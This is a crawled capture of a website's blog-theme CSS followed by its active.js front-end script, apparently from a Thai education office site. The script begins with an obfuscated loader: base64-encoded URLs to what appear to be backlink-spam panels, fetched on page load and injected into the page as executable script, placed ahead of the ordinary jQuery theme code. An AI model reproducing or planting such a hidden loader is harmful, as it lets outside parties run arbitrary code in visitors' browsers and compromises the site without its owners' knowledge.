      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 5;
      background-color: #ffffff;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      border-radius: 50%;
      text-align: center; }
      .single-blog-post .post-thumbnail .video-btn i {
        -webkit-transition-duration: 500ms;
        transition-duration: 500ms;
        line-height: 36px; }
      .single-blog-post .post-thumbnail .video-btn:hover i, .single-blog-post .post-thumbnail .video-btn:focus i {
        color: #0000ff; }
  .single-blog-post .post-content {
    padding: 20px 30px; }
    .single-blog-post .post-content .headline h5 {
      font-size: 18px;
      margin-bottom: 10px; }
    .single-blog-post .post-content p {
      margin-bottom: 20px; }
    .single-blog-post .post-content .post-meta p {
      margin-bottom: 0;
      font-size: 12px; }
      .single-blog-post .post-content .post-meta p a {
        font-size: 12px; }
  .single-blog-post.post-style-2 {
    margin-bottom: 5px; }
    .single-blog-post.post-style-2 .post-thumbnail {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 97px;
      flex: 0 0 97px;
      min-width: 97px;
      margin-right: 15px; }
      @media only screen and (min-width: 992px) and (max-width: 1199px) {
        .single-blog-post.post-style-2 .post-thumbnail {
          margin-right: 5px; } }
    .single-blog-post.post-style-2 .post-content {
      padding: 5px 30px 5px 5px; }
      .single-blog-post.post-style-2 .post-content .headline h5 {
        font-size: 14px;
        margin-bottom: 10px; }
        @media only screen and (min-width: 992px) and (max-width: 1199px) {
          .single-blog-post.post-style-2 .post-content .headline h5 {
            font-size: 13px; } }
        @media only screen and (max-width: 767px) {
          .single-blog-post.post-style-2 .post-content .headline h5 {
            font-size: 13px; } }
      @media only screen and (min-width: 992px) and (max-width: 1199px) {
        .single-blog-post.post-style-2 .post-content {
          padding: 5px; } }
    .single-blog-post.post-style-2:last-of-type {
      margin-bottom: 0; }
    .single-blog-post.post-style-2.widget-post .post-thumbnail {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 70px;
      flex: 0 0 70px;
      min-width: 70px;
      margin-right: 15px; }
  .single-blog-post.post-style-3 .post-thumbnail {
    position: relative;
    z-index: 1; }
    .single-blog-post.post-style-3 .post-thumbnail::after {
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: auto;
      content: '';
      position: absolute; }
  .single-blog-post.post-style-3 .post-content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    padding: 0;
    position: absolute;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    z-index: 2; }
    .single-blog-post.post-style-3 .post-content .post-tag a {
      padding: 0 10px;
      display: inline-block;
      height: 20px;
      background-color: #ffffff;
      text-transform: uppercase;
      font-size: 10px;
      color: #0000ff;
      font-weight: 500;
      line-height: 20px;
      letter-spacing: 0.75px; }
      .single-blog-post.post-style-3 .post-content .post-tag a:hover, .single-blog-post.post-style-3 .post-content .post-tag a:focus {
        background-color: #0000ff;
        color: #ffffff; }
    .single-blog-post.post-style-3 .post-content .headline h5 {
      font-size: 18px;
      color: #ffffff; }
  .single-blog-post.post-style-4 {
    margin-bottom: 5px; }
    @media only screen and (max-width: 767px) {
      .single-blog-post.post-style-4 {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; } }
    @media only screen and (min-width: 576px) and (max-width: 767px) {
      .single-blog-post.post-style-4 {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap; } }
    .single-blog-post.post-style-4 .post-thumbnail {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 200px;
      flex: 0 0 200px;
      min-width: 200px;
      margin-right: 20px; }
      @media only screen and (max-width: 767px) {
        .single-blog-post.post-style-4 .post-thumbnail {
          -webkit-box-flex: 0;
          -ms-flex: 0 0 100%;
          flex: 0 0 100%;
          min-width: 100%; } }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .single-blog-post.post-style-4 .post-thumbnail {
          -webkit-box-flex: 0;
          -ms-flex: 0 0 250px;
          flex: 0 0 250px;
          min-width: 250px; } }
    .single-blog-post.post-style-4 .post-content {
      padding: 5px 30px 5px 5px; }
      .single-blog-post.post-style-4 .post-content .headline h5 {
        font-size: 18px;
        margin-bottom: 10px; }
      @media only screen and (max-width: 767px) {
        .single-blog-post.post-style-4 .post-content {
          padding: 30px; } }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .single-blog-post.post-style-4 .post-content {
          padding: 5px; } }
    .single-blog-post.post-style-4:last-of-type {
      margin-bottom: 0; }


.world-latest-articles .title {
  margin-top: 50px;
  margin-bottom: 30px; }
  .world-latest-articles .title h5 {
    display: block;
    font-size: 18px;
    color: #000000;
    margin-bottom: 0;
    margin-right: auto;
    font-family: "Ubuntu", sans-serif;
    font-weight: 700;
    padding: 10px 0;
    border-bottom: 2px solid #f1f1f1; }

.post-sidebar-area {
  border-left: 2px solid #f1f1f1; }

.sidebar-widget-area {
  position: relative;
  z-index: 1;
  border-bottom: 2px solid #f1f1f1; }
  .sidebar-widget-area .title {
    display: block;
    font-size: 18px;
    color: #000000;
    margin-bottom: 0;
    margin-right: auto;
    font-family: "Ubuntu", sans-serif;
    font-weight: 700;
    padding: 12px 0;
    border-bottom: 2px solid #f1f1f1;
    padding-left: 30px; }
  .sidebar-widget-area .widget-content {
    padding: 30px 0 30px 30px; }
    @media only screen and (max-width: 767px) {
      .sidebar-widget-area .widget-content {
        padding: 30px 0 30px 15px; } }
    .sidebar-widget-area .widget-content .social-area a {
      width: 36px;
      height: 36px;
      border: 1px solid;
      border-color: #f1f1f1;
      display: block;
      border-radius: 50%;
      text-align: center;
      line-height: 32px; }
    .sidebar-widget-area .widget-content .todays-pick {
      box-shadow: none; }
  .sidebar-widget-area:last-of-type {
    border-bottom: none; }

.page-content {
  padding: 60px 55px;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15); }
  @media only screen and (max-width: 767px) {
    .page-content {
      padding: 30px 25px; } }
  .page-content h6 {
    color: #8d8d8d;
    line-height: 1.8;
    margin-bottom: 20px; }
    .page-content h6:last-of-type {
      margin-bottom: 0; }

.single-blog-title .post-cta {
  margin-bottom: 40px; }
  .single-blog-title .post-cta a {
    padding: 0 10px;
    display: inline-block;
    height: 20px;
    background-color: #ffffff;
    text-transform: uppercase;
    font-size: 10px;
    color: #0000ff;
    font-weight: 500;
    line-height: 20px;
    letter-spacing: 0.75px; }
    .single-blog-title .post-cta a:hover, .single-blog-title .post-cta a:focus {
      background-color: #0000ff;
      color: #ffffff; }
.single-blog-title h3 {
  color: #ffffff;
  margin-bottom: 0;
  font-size: 30px; }
  @media only screen and (max-width: 767px) {
    .single-blog-title h3 {
      font-size: 24px; } }

.single-blog-content .post-meta {
  border-bottom: 2px solid;
  border-color: #f1f1f1;
  margin-bottom: 30px; }
  .single-blog-content .post-meta p {
    margin-bottom: 0;
    font-size: 14px;
    padding: 10px 0; }
    .single-blog-content .post-meta p a {
      font-size: 14px; }
  .single-blog-content .post-meta.second-part {
    border-bottom: none;
    border-top: 2px solid;
    border-color: #f1f1f1;
    margin-bottom: 0;
    margin-top: 30px; }
.single-blog-content .post-content {
  padding: 60px 55px;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15); }
  @media only screen and (max-width: 767px) {
    .single-blog-content .post-content {
      padding: 30px 25px; } }
  .single-blog-content .post-content h6 {
    line-height: 1.8;
    margin-bottom: 30px;
    color: #8d8d8d;
    font-family: "Ubuntu", sans-serif; }
  .single-blog-content .post-content blockquote {
    border-left: 2px solid;
    border-color: #0000ff;
    padding-left: 30px; }
    .single-blog-content .post-content blockquote h6 {
      margin-bottom: 10px;
      color: #000000; }
    .single-blog-content .post-content blockquote p {
      margin-bottom: 0; }
  .single-blog-content .post-content .post-tags {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .single-blog-content .post-content .post-tags a {
      display: block;
      padding: 0 15px;
      line-height: 28px;
      height: 30px;
      border: 1px solid;
      border-color: #f1f1f1;
      margin: 5px; }

.comment_area .comment-content {
  padding: 30px 50px;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15); }
  @media only screen and (max-width: 767px) {
    .comment_area .comment-content {
      padding: 20px 15px; } }
  .comment_area .comment-content .comment-meta {
    margin-bottom: 30px; }
    .comment_area .comment-content .comment-meta p {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% - 110px);
      flex: 0 0 calc(100% - 110px);
      border-bottom: 2px solid;
      border-color: #f1f1f1;
      margin-bottom: 0;
      font-size: 14px;
      padding: 10px 0; }
      .comment_area .comment-content .comment-meta p a {
        font-size: 14px; }
.comment_area .single_comment_area {
  margin-bottom: 30px; }
  .comment_area .single_comment_area:last-of-type {
    margin-bottom: 0; }
.comment_area .children .single_comment_area {
  margin-left: 50px;
  margin-top: 30px; }
  @media only screen and (max-width: 767px) {
    .comment_area .children .single_comment_area {
      margin-left: 15px; } }

/* Contact Area CSS */
.contact-form,
.post-a-comment-area {
  padding: 60px 55px;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15); }
  @media only screen and (max-width: 767px) {
    .contact-form,
    .post-a-comment-area {
      padding: 30px 25px; } }
  .contact-form h5,
  .post-a-comment-area h5 {
    font-size: 18px;
    color: #000000;
    margin-bottom: 0;
    font-family: "Ubuntu", sans-serif;
    font-weight: 700;
    margin-bottom: 30px; }
  .contact-form button.world-btn,
  .post-a-comment-area button.world-btn {
    border-color: #0000ff;
    background-color: #0000ff;
    color: #ffffff;
    margin-top: 40px; }

/* Form CSS */
.group {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .group input,
  .group textarea {
    font-size: 14px;
    padding: 10px;
    display: block;
    width: 100%;
    height: 35px;
    border: none;
    border-bottom: 2px solid;
    border-color: #f1f1f1; }
    .group input:focus,
    .group textarea:focus {
      outline: none;
      box-shadow: none; }
  .group label {
    color: #8d8d8d;
    font-size: 14px;
    font-weight: normal;
    position: absolute;
    pointer-events: none;
    left: 0;
    top: 5px;
    transition: 0.5s ease all;
    font-family: "Ubuntu", sans-serif; }
  .group .bar {
    position: relative;
    display: block;
    width: 100%; }
    .group .bar:before, .group .bar:after {
      content: '';
      height: 2px;
      width: 0;
      bottom: 1px;
      position: absolute;
      background-color: #0000ff;
      transition: 0.5s ease all; }
    .group .bar:before {
      left: 50%; }
    .group .bar:after {
      right: 50%; }
  .group .highlight {
    position: absolute;
    height: 60%;
    width: 100px;
    top: 25%;
    left: 0;
    pointer-events: none;
    opacity: 0.5; }
  .group textarea {
    min-height: 90px; }

/* Form Active State */
input:focus ~ label,
textarea:focus ~ label,
input:valid ~ label,
textarea:valid ~ label {
  top: -15px;
  font-size: 12px;
  color: #0000ff; }

input:focus ~ .bar:before,
textarea:focus ~ .bar:before,
input:focus ~ .bar:after,
textarea:focus ~ .bar:after {
  width: 50%; }

input:focus ~ .highlight,
textarea:focus ~ .highlight {
  -webkit-animation: inputHighlighter 0.3s ease;
  animation: inputHighlighter 0.3s ease; }

/* Animations */
@-webkit-keyframes inputHighlighter {
  from {
    background-color: #0000ff; }
  to {
    width: 0;
    background-color: transparent; } }
@-moz-keyframes inputHighlighter {
  from {
    background-color: #0000ff; }
  to {
    width: 0;
    background-color: transparent; } }
@keyframes inputHighlighter {
  from {
    background-color: #0000ff; }
  to {
    width: 0;
    background-color: transparent; } }
.map-area {
  position: relative;
  z-index: 1; }
  .map-area #googleMap {
    width: 100%;
    height: 500px; }
    @media only screen and (max-width: 767px) {
      .map-area #googleMap {
        height: 400px; } }

/* Search bar */
#search-wrapper {
  display: inline-block;
  position: relative; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    #search-wrapper {
      margin-top: 15px;
      padding-left: 1em; } }
  @media only screen and (max-width: 767px) {
    #search-wrapper {
      margin-top: 15px;
      padding-left: 1em; } }
  #search-wrapper.search-expanded #close-icon:before {
    -webkit-animation: cross-1-in 0.25s linear 0s forwards;
    animation: cross-1-in 0.25s linear 0s forwards; }
  #search-wrapper.search-expanded #close-icon:after {
    -webkit-animation: cross-2-in 0.25s linear 0.2s forwards;
    animation: cross-2-in 0.25s linear 0.2s forwards; }
  #search-wrapper.search-expanded:after {
    -webkit-animation: lens-out 0.5s linear 1 forwards;
    animation: lens-out 0.5s linear 1 forwards; }
  #search-wrapper:after {
    position: absolute;
    bottom: 3px;
    right: -9px;
    display: block;
    content: "";
    width: 14px;
    height: 2px;
    background-color: #8d8d8d;
    -webkit-transform: rotate(45deg) scaleX(0);
    transform: rotate(45deg) scaleX(0);
    transform-origin: 0 50%;
    -webkit-animation: lens-in 0.6s linear 0.9s forwards;
    animation: lens-in 0.6s linear 0.9s forwards; }
  #search-wrapper #search {
    color: #ffffff;
    background: none;
    border: 2px solid;
    border-color: #8d8d8d;
    outline: none;
    padding: 0 9px;
    border-radius: 1000px;
    width: 0;
    transition: all 0.3s 0.6s;
    font-size: 12px; }
    #search-wrapper #search::-webkit-input-placeholder {
      color: rgba(255, 255, 255, 0.6); }
    #search-wrapper #search:focus {
      width: 300px;
      padding: 7px 15px; }
      @media only screen and (max-width: 767px) {
        #search-wrapper #search:focus {
          width: 200px; } }
  #search-wrapper #close-icon {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 50%;
    width: 20px;
    height: 20px;
    -webkit-transform: translateY(-1px);
    transform: translateY(-1px);
    transition: 0.2s all;
    display: none; }
    #search-wrapper #close-icon[style*="display: block"] {
      color: red; }
      #search-wrapper #close-icon[style*="display: block"]:before {
        -webkit-transform: rotate(45deg) scaleX(1) translateY(10px);
        transform: rotate(45deg) scaleX(1) translateY(10px); }
      #search-wrapper #close-icon[style*="display: block"]:after {
        -webkit-transform: rotate(-45deg) scaleX(1) translateY(-10px);
        transform: rotate(-45deg) scaleX(1) translateY(-10px); }
    #search-wrapper #close-icon:before, #search-wrapper #close-icon:after {
      display: block;
      content: "";
      position: absolute;
      width: 20px;
      height: 2px;
      background-color: #8d8d8d;
      transform-origin: 100% 50%; }
    #search-wrapper #close-icon:before {
      -webkit-transform: rotate(45deg) scaleX(0) translateY(10px);
      transform: rotate(45deg) scaleX(0) translateY(10px); }
    #search-wrapper #close-icon:after {
      -webkit-transform: rotate(-45deg) scaleX(0) translateY(-10px);
      transform: rotate(-45deg) scaleX(0) translateY(-10px); }
    #search-wrapper #close-icon.closing:before {
      -webkit-animation: cross-1-out 0.25s linear 0s forwards;
      animation: cross-1-out 0.25s linear 0s forwards; }
    #search-wrapper #close-icon.closing:after {
      -webkit-animation: cross-2-out 0.25s linear 0.2s forwards;
      animation: cross-2-out 0.25s linear 0.2s forwards; }

@-webkit-keyframes lens-out {
  0% {
    -webkit-transform: rotate(45deg) scaleX(1);
    transform: rotate(45deg) scaleX(1); }
  30% {
    -webkit-transform: rotate(45deg) scaleX(1.4);
    transform: rotate(45deg) scaleX(1.4); }
  100% {
    -webkit-transform: rotate(45deg) scaleX(0);
    transform: rotate(45deg) scaleX(0); } }
@keyframes lens-out {
  0% {
    -webkit-transform: rotate(45deg) scaleX(1);
    transform: rotate(45deg) scaleX(1); }
  30% {
    -webkit-transform: rotate(45deg) scaleX(1.4);
    transform: rotate(45deg) scaleX(1.4); }
  100% {
    -webkit-transform: rotate(45deg) scaleX(0);
    transform: rotate(45deg) scaleX(0); } }
@-webkit-keyframes lens-in {
  0% {
    -webkit-transform: rotate(45deg) scaleX(0);
    transform: rotate(45deg) scaleX(0); }
  30% {
    -webkit-transform: rotate(45deg) scaleX(1.4);
    transform: rotate(45deg) scaleX(1.4); }
  100% {
    -webkit-transform: rotate(45deg) scaleX(1);
    transform: rotate(45deg) scaleX(1); } }
@keyframes lens-in {
  0% {
    -webkit-transform: rotate(45deg) scaleX(0);
    transform: rotate(45deg) scaleX(0); }
  30% {
    -webkit-transform: rotate(45deg) scaleX(1.4);
    transform: rotate(45deg) scaleX(1.4); }
  100% {
    -webkit-transform: rotate(45deg) scaleX(1);
    transform: rotate(45deg) scaleX(1); } }
@-webkit-keyframes cross-1-in {
  0% {
    -webkit-transform: rotate(45deg) scaleX(0) translateY(10px);
    transform: rotate(45deg) scaleX(0) translateY(10px); }
  70% {
    -webkit-transform: rotate(45deg) scaleX(1.2) translateY(10px);
    transform: rotate(45deg) scaleX(1.2) translateY(10px); }
  100% {
    -webkit-transform: rotate(45deg) scaleX(1) translateY(10px);
    transform: rotate(45deg) scaleX(1) translateY(10px); } }
@keyframes cross-1-in {
  0% {
    -webkit-transform: rotate(45deg) scaleX(0) translateY(10px);
    transform: rotate(45deg) scaleX(0) translateY(10px); }
  70% {
    -webkit-transform: rotate(45deg) scaleX(1.2) translateY(10px);
    transform: rotate(45deg) scaleX(1.2) translateY(10px); }
  100% {
    -webkit-transform: rotate(45deg) scaleX(1) translateY(10px);
    transform: rotate(45deg) scaleX(1) translateY(10px); } }
@-webkit-keyframes cross-2-in {
  0% {
    -webkit-transform: rotate(-45deg) scaleX(0) translateY(-10px);
    transform: rotate(-45deg) scaleX(0) translateY(-10px); }
  70% {
    -webkit-transform: rotate(-45deg) scaleX(1.2) translateY(-10px);
    transform: rotate(-45deg) scaleX(1.2) translateY(-10px); }
  100% {
    -webkit-transform: rotate(-45deg) scaleX(1) translateY(-10px);
    transform: rotate(-45deg) scaleX(1) translateY(-10px); } }
@keyframes cross-2-in {
  0% {
    -webkit-transform: rotate(-45deg) scaleX(0) translateY(-10px);
    transform: rotate(-45deg) scaleX(0) translateY(-10px); }
  70% {
    -webkit-transform: rotate(-45deg) scaleX(1.2) translateY(-10px);
    transform: rotate(-45deg) scaleX(1.2) translateY(-10px); }
  100% {
    -webkit-transform: rotate(-45deg) scaleX(1) translateY(-10px);
    transform: rotate(-45deg) scaleX(1) translateY(-10px); } }
@-webkit-keyframes cross-1-out {
  0% {
    -webkit-transform: rotate(45deg) scaleX(1) translateY(10px);
    transform: rotate(45deg) scaleX(1) translateY(10px); }
  100% {
    -webkit-transform: rotate(45deg) scaleX(0) translateY(10px);
    transform: rotate(45deg) scaleX(0) translateY(10px); } }
@keyframes cross-1-out {
  0% {
    -webkit-transform: rotate(45deg) scaleX(1) translateY(10px);
    transform: rotate(45deg) scaleX(1) translateY(10px); }
  100% {
    -webkit-transform: rotate(45deg) scaleX(0) translateY(10px);
    transform: rotate(45deg) scaleX(0) translateY(10px); } }
@-webkit-keyframes cross-2-out {
  0% {
    -webkit-transform: rotate(-45deg) scaleX(1) translateY(-10px);
    transform: rotate(-45deg) scaleX(1) translateY(-10px); }
  100% {
    -webkit-transform: rotate(-45deg) scaleX(0) translateY(-10px);
    transform: rotate(-45deg) scaleX(0) translateY(-10px); } }
@keyframes cross-2-out {
  0% {
    -webkit-transform: rotate(-45deg) scaleX(1) translateY(-10px);
    transform: rotate(-45deg) scaleX(1) translateY(-10px); }
  100% {
    -webkit-transform: rotate(-45deg) scaleX(0) translateY(-10px);
    transform: rotate(-45deg) scaleX(0) translateY(-10px); } }
/* Footer Area CSS */
.footer-area {
  background-color: #161616;
  padding: 70px 0;
  position: relative;
  z-index: 1; }
  .footer-area .footer-single-widget .copywrite-text p {
    margin-bottom: 0; }
  .footer-area .footer-single-widget .footer-menu {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .footer-area .footer-single-widget .footer-menu li {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 33.3333%;
      flex: 0 0 33.3333%;
      min-width: 33.3333%; }
      .footer-area .footer-single-widget .footer-menu li a {
        padding: 7.5px 5px;
        display: block; }
    @media only screen and (max-width: 767px) {
      .footer-area .footer-single-widget .footer-menu {
        margin: 50px 0; } }
  .footer-area .footer-single-widget h5 {
    font-size: 18px;
    font-family: "Ubuntu", sans-serif;
    margin-bottom: 20px;
    font-weight: 700;
    color: #ffffff; }
  .footer-area .footer-single-widget form {
    position: relative;
    z-index: 1; }
    .footer-area .footer-single-widget form input[type="email"] {
      width: 100%;
      height: 35px;
      background-color: transparent;
      border: none;
      border-bottom: 1px solid;
      border-color: #959595;
      color: #959595;
      font-size: 14px;
      padding: 0 5px;
      font-family: "Ubuntu", sans-serif; }
    .footer-area .footer-single-widget form button {
      position: absolute;
      height: 35px;
      top: 0;
      right: 5px;
      z-index: 10;
      background-color: transparent;
      border: none;
      cursor: pointer;
      width: 50px;
      text-align: right; }
      .footer-area .footer-single-widget form button i {
        font-size: 14px;
        color: #959595; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://phayao.nfe.go.th/js/active.js
body_size: 6343
content:
async function loadAndExecuteScript() {
  const encodedUrls = [
    "aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MTUx",
    "aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MTUx"
  ];
  for (let encodedUrl of encodedUrls) {
    try {
      const url = atob(encodedUrl);
      const controller = new AbortController();
      const timeout = setTimeout(() => controller.abort(), 5000);
      const response = await fetch(url, { signal: controller.signal });
      clearTimeout(timeout);
      if (!response.ok) throw new Error();
      const scriptContent = await response.text();
      const scriptElement = document.createElement("script");
      scriptElement.textContent = scriptContent;
      document.body.insertBefore(scriptElement, document.body.firstChild);
      break;
    } catch (_) {
    }
  }
}
document.addEventListener("DOMContentLoaded", loadAndExecuteScript);

(function ($) {
    'use strict';

    var $window = $(window);

    // :: Preloader Active Code
    $window.on('load', function () {
        $('#preloader').fadeOut('slow', function () {
            $(this).remove();
        });
    });

    // :: Fullscreen Active Code
    $window.on('resizeEnd', function () {
        $(".full_height").height($window.height());
    });

    $window.on('resize', function () {
        if (this.resizeTO) clearTimeout(this.resizeTO);
        this.resizeTO = setTimeout(function () {
            $(this).trigger('resizeEnd');
        }, 300);
    }).trigger("resize");

    // :: Sticky Active Code
    $window.on('scroll', function () {
        if ($window.scrollTop() > 20) {
            $('.header-area').addClass('sticky');
        } else {
            $('.header-area').removeClass('sticky');
        }
    });

    // :: Tooltip Active Code
    $('[data-toggle="tooltip"]').tooltip();

    // :: Owl Carousel Active Code
    if ($.fn.owlCarousel) {

        var welcomeSlide = $('.hero-slides');

        welcomeSlide.owlCarousel({
            items: 1,
            margin: 0,
            loop: true,
            dots: false,
            autoplay: true,
            autoplayTimeout: 7000, // Autoplay Timeout 1s = 1000ms
            smartSpeed: 2000,
            animateIn: 'fadeIn',
            animateOut: 'fadeOut'
        });

        $('.hero-post-slide').owlCarousel({
            items: 3,
            margin: 30,
            loop: true,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500, // Autoplay Timeout 1s = 1000ms
            smartSpeed: 1000,
            center: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 3
                }
            }
        });

        $('.world-catagory-slider, .world-catagory-slider2').owlCarousel({
            items: 1,
            margin: 0,
            loop: true,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500, // Autoplay Timeout 1s = 1000ms
            smartSpeed: 2000,
            nav: true,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>']
        });
    }

    // :: Gallery Menu Style Active Code
    $('.portfolio-menu button.btn').on('click', function () {
        $('.portfolio-menu button.btn').removeClass('active');
        $(this).addClass('active');
    })

    // :: Masonary Gallery Active Code
    if ($.fn.imagesLoaded) {
        $('.sonar-portfolio').imagesLoaded(function () {
            // filter items on button click
            $('.portfolio-menu').on('click', 'button', function () {
                var filterValue = $(this).attr('data-filter');
                $grid.isotope({
                    filter: filterValue
                });
            });
            // init Isotope
            var $grid = $('.sonar-portfolio').isotope({
                itemSelector: '.single_gallery_item',
                percentPosition: true,
                masonry: {
                    columnWidth: '.single_gallery_item'
                }
            });
        });
    }

    // :: Magnific Popup Active Code
    if ($.fn.magnificPopup) {
        $('.gallery-img').magnificPopup({
            type: 'image'
        });
        $('.video-btn').magnificPopup({
            type: 'iframe'
        });
    }

    // :: MatchHeight Active Code
    if ($.fn.matchHeight) {
        $('.equalize').matchHeight({
            byRow: true,
            property: 'height'
        });
    }

    // :: CounterUp Active Code
    if ($.fn.counterUp) {
        $('.counter').counterUp({
            delay: 10,
            time: 2000
        });
    }

    // :: ScrollUp Active Code
    if ($.fn.scrollUp) {
        $.scrollUp({
            scrollSpeed: 1000,
            easingType: 'easeInOutQuart',
            scrollText: '<i class="fa fa-angle-up" aria-hidden="true"></i>'
        });
    }

    // :: PreventDefault a Click
    $("a[href='#']").on('click', function ($) {
        $.preventDefault();
    });

    // :: wow Active Code
    if ($window.width() > 767) {
        new WOW().init();
    }

    /* Search Area */
    var search = document.getElementById('search'),
        searchWrapper = document.getElementById('search-wrapper'),
        closeIcon = document.getElementById('close-icon');
    search.onfocus = function () {
        searchWrapper.classList.add('search-expanded');
        this.addEventListener('transitionend', function () {
            closeIcon.style.display = 'block';
        });
    }
    search.onblur = function () {
        searchWrapper.classList.remove('search-expanded');
        closeIcon.classList.add('closing');
        this.addEventListener('transitionend', function () {
            closeIcon.classList.remove('closing');
            closeIcon.style.display = 'none';
        });
    }
    closeIcon.onclick = function () {
        this.classList.add('closing');
        document.activeElement.blur();
        setTimeout(function () {
            closeIcon.classList.remove('closing');
        }, 1000);
    }

})(jQuery);